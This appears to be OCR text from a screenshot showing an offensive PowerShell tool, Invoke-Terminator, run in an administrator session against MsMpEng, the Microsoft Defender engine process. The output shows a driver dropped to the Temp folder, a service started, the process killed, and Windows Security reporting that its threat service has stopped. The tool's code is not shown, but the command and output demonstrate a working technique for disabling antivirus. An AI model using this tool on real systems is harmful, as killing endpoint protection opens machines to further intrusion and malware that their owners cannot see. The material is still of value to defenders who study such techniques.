 Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\Administrator\Documents> . .\Invoke-Terminator.ps1
PS C:\Users\Administrator\Documents> Invoke-Terminator -ProcName MsMpEng
----------------------------
Terminator
github : github.com/xiosec
twitter: twitter.com/xiosec
----------------------------
[*] Process Id:  2992
[*] Extract the driver in: C:\Users\Administrator\AppData\Local\Temp\terminator.sys
[*] End of driver extraction.
[*] Service created successfully.
[*] Starting service
[*] The process ended successfully
PS C:\Users\Administrator\Documents>
Windows Security
Virus & threat protection
Protection for your device against threats.
Threat service has stopped. Restart it now.
Restart now
Windows Community videos
Learn more about Virus & threat
protection
Change your privacy settings
Type here to search
2:42 AM
6/5/2023